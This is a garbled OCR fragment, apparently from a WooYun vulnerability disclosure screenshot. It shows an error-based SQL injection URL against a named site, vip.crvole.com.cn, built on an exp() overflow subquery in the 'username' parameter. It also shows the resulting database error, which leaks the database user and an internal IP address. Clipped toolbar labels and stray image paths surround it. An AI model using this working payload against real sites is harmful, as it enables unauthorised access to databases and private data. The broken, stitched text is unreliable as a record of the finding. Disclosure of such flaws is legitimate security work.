 ad URL
http://vip.crvole.com.cn/account/verifyUsername?username=testtest" or (select exp(~(select*from(select user())a)))=1 or "
plit URL
xecute
Enable Post data Enable Referrer
Be Ole'!
Be Different!
返回
CDbCommand 无法执行 SQL 语句: SQLSTATE[22003]: Numeric value out of range: 1690 DOUBLE value is out of range in 'exp(~((select
'crvole@192.150.50.181' from dual)))'
www.wooyun.org